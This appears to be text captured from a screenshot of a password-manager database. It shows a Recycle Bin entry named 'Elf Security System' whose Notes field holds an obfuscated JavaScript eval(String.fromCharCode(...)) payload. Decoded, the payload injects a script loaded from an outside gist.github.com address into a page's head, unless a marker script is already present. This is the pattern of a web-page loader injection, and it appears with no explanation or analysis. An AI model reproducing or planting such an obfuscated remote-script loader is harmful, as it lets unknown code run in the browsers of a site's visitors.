 Private
General
Windows
Network
Internet
eMail
Homebanking
Recycle Bin
Title User Name Password URL Notes
Elf Security System superelfadmin ******** eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, ...
Group: Recycle Bin, Title: Elf Security System, User Name: superelfadmin, Password: ********, Creation Time: 11/29/2020 11:07:39 AM, Last Modification Time: 11/29/2020 12:48:19 PM
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103,
46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83,
116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54,
44, 32, 52, 54, 44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 49, 55, 44, 32, 57, 56, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 52, 55, 44, 32, 49, 48, 52, 44, 32, 49, 48, 49, 44, 32, 57, 55, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48,
44, 32, 49, 49, 52, 44, 32, 57, 55, 44, 32, 49, 48, 53, 44, 32, 49, 50, 50, 44, 32, 57, 55, 44, 32, 52, 55, 41, 59, 32, 32, 32, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115,
99, 114, 105, 112, 116, 39, 41, 59, 32, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 32, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46,
115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 52, 57, 44, 32, 52, 57, 44, 32, 49, 48, 48, 44, 32, 53, 49, 44, 32, 53, 48, 44, 32, 52, 57, 44, 32, 53, 48, 44, 32, 53, 50, 44, 32, 53, 50, 44, 32, 57, 57, 44, 32, 53, 50, 44, 32,
49, 48, 48, 44, 32, 53, 52, 44, 32, 53, 52, 44, 32, 53, 53, 44, 32, 53, 50, 44, 32, 53, 50, 44, 32, 53, 52, 44, 32, 49, 48, 48, 44, 32, 57, 56, 44, 32, 49, 48, 50, 44, 32, 49, 48, 48, 44, 32, 53, 55, 44, 32, 57, 55, 44, 32, 53, 49, 44, 32, 53, 48, 44, 32, 53, 55, 44, 32, 53, 54, 44, 32, 57, 55, 44, 32, 53, 54, 44, 32, 53, 54, 44, 32,
57, 56, 44, 32, 53, 54, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 125, 32, 125, 32, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84,
97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 41, 59, 32, 125));
1 of 1 selected Ready.